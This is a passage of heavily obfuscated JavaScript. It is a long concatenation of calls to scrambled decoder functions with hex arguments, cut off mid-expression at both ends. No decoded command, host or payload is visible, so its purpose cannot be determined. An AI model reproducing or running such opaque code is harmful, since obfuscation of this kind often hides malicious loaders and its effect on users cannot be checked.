,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3,0x2b5,0xd0e,0xf8e)+O00O00911F_0x2a49d6(0xd55,0x1288,0x463,0x86c,0x854)+O00O00911F_0x96d9cf(0x68e,0xc25,0x10f7,0xba6,0x11f1)+O00O00911F_0x301314(0x1892,0x22dd,0x14db,0x1d28,0x1e2c)+O00O00911F_0x1fd229(0x125d,0xa2e,0xbda,0x174e,0x32)+O00O00911F_0x2a49d6(0x13dc,0x1808,0x12e5,0x2639,0x21ec)+O00O00911F_0x2a49d6(0xe6d,0x1759,0x23ca,0x1cd5,0xfb5)+O00O00911F_0x301314(0x10f7,0x15b7,0x116f,0xf99,0x1165)+O00O00911F_0x2a49d6(0x9e1,0x73e,0x404,-0x15f,0x978)+O00O00911F_0x96d9cf(0x92b,0x12c6,0x786,0xea3,-0x9b)+O00O00911F_0x301314(0x1735,0x1d66,0x252b,0x1331,0xdd7)+O00O00911F_0x2a49d6(0x168,0x3bf,-0xb2f,0x33f,0xea5)+O00O00911F_0x301314(0x17d3,0x1e57,0x256d,0x2057,0x1ee2)+O00O00911F_0x301314(0x17a1,0x1179,0x226a,0x1186,0x1f73)+O00O00911F_0x1fd229(0xfb9,0xcde,0x600,-0xe3,0x159)+O00O00911F_0x1fd229(0x19d1,0x162e,0xe6d,0x96b,0xe6c)+O00O00911F_0xbc3d7d(0x441,-0x24,0x797,0x1d6,0x7f1)+O00O00911F_0x96d9cf(0xefb,0xede,0x478,0x718,0x12b3)+O00O00911F_0x2a49d6(0x39,0xbb2,0x1a9f,0xb5c,0x276)+O00O00911F_0xbc3d7d(0x13ee,0x1664,0x1668,0x2170,0x1bf9)+O00O00911F_0x1fd229(0x10a6,0x68d,0xf66,0x1278,0x891)+O00O00911F_0x1fd229(0xd1d,0x1fb3,0x1b7d,0x1dc9,0x228b)+O00O00911F_0x96d9cf(0xef0,0xccb,0x11dc,0x1c84,0xb91)+O00O00911F_0x2a49d6(0x21b5,0x1819,0x23b6,0x1899,0xf5e)+O00O00911F_0x96d9cf(0x1c5f,0x17e9,0x1c8d,0x1362,0xdfd)+O00O00911F_0x96d9cf(0xb87,0x218,0x980,-0x20,0x559)+O00O00911F_0x1fd229(0x17f4,0x18f5,0xb81,0x197d,0x18ac)+O00O00911F_0xbc3d7d(0x1683,0x23cf,0x253d,0x1c26,0x1b26)+O00O00911F_0x301314(0x1a9e,0x15f3,0x27b7,0x1000,0x2663)+O00O00911F_0x301314(0x5b9,0x2b6,-0x6fa,-0x569,-0x500)+O00O00911F_0xbc3d7d(0xea9,0x152f,0x2da,0x1b69,0x16c1)+O00O00911F_0x96d9cf(0x1569,0x1649,0xa84,0x1942,0x23cc)+O00O00911F_0x1fd229(0xa0e,-0x715,0x55e,0xd87,-0x210)+O00O00911F_0x301314(0x17cf,0x24cd,0xaca,0x253c,0x98a)+O00O00911F_0x96d9cf(0x1b0d,0x1bb5,0x2423,0x277b,0x25a2)+O00O00911F_0xbc3d7d(0x16b4,0x2283,0xb6e,0x103f,0x10e2)+O00O00911F_0xbc3d7d(0x16a3,0x213d,0x1f98,0x224f,0x2291)+O00O00911F_0x301314(0x174e,0xd90,0x255d,0x1479,0x240b)+O00O00911F_0x96d9cf(0xef9,0x16a5,0x8fb,0x318,0x1765)+O00O00911F_0x301314(-0x3,0xd6b,-0x984,-0x375,0x31d)+O00O00911F_0x1fd229(0xb4,0x1157,0xbf3,0x61d,0xa56)+O00O00911F_0x1fd229(-0x22,0x5f9,0xadb,0x12af,0x7b1)+O00O00911F_0x2a49d6(0x71,0x4ee,0xcbf,0x729,0x777)+O00O00911F_0x1fd229(0x1322,0x1ec0,0x1b1c,0x29b4,0x1881)+O00O00911F_0x2a49d6(0x118a,0x67f,-0x3d5,0x172,0xfc2)+O00O00911F_0x301314(-0x6b,0xc6c,0xe01,-0x443,-0x6d)+O00O00911F_0x1fd229(-0x231,-0x2ea,0xadf,0xc35,0x931)+O00O00911F_0x301314(0x1d5,0xb5a,-0xb61,-0xbf3,-0x5e)+O00O00911F_0x301314(0x494,-0x94e,0xb7a,0x20a,-0x8c6)+O00O00911F_0x301314(0x85c,0xb58,-0x547,0x7e4,-0x63a)+O00O00911F_0x2a49d6(-0x664,0x5ea,0x132a,-0x6b0,0x1059)+O00O00911F_0x96d9cf(0x70f,0x12e8,-0x5fe,0xd74,-0x376)+O00O00911F_0x1fd229(0x1afd,0x2bfd,0x1f68,0x13b1,0x2cd2)+O00O00911F_0x1fd229(0x296b,0x2764,0x1dd2,0x14eb,0x103d)+O00O00911F_0x2a49d6(0x15b9,0xfb1,0xea1,0x1cb0,0x1187)+O00O00911F_0x2a49d6(0x1fb3,0x17c9,0x1405,0x247d,0x2259)+O00O00911F_0x96d9cf(0x34c,-0x148,-0x7ef,-0x818,0x533)+O00O00911F_0xbc3d7d(-0xc6,-0xb3f,-0x4d5,-0x2fd,0xab9)+O00O00911F_0x2a49d6(-0x7b4,0x465,0x11f7,0x782,0xd17)+O00O00911F_0x96d9cf(0x3ab,-0x56b,-0x13e,0x270,0xa5)+O00O00911F_0x2a49d6(0x12ed,0x14a6,0x1b67,0xf97,0x1fa7)+O00O00911F_0x2a49d6(0x120c,0x16e8,0x1a3a,0x1291,0x2019)+O00O00911F_0x1fd229(0x182e,0x23b6,0x1786,0x1abb,0xb59)+O00O00911F_0x2a49d6(0x1e50,0x1bcd,0x1d50,0x1ee4,0x273b)+O00O00911F_0x301314(0x98c,0xe47,-0x14e,0xb5f,0x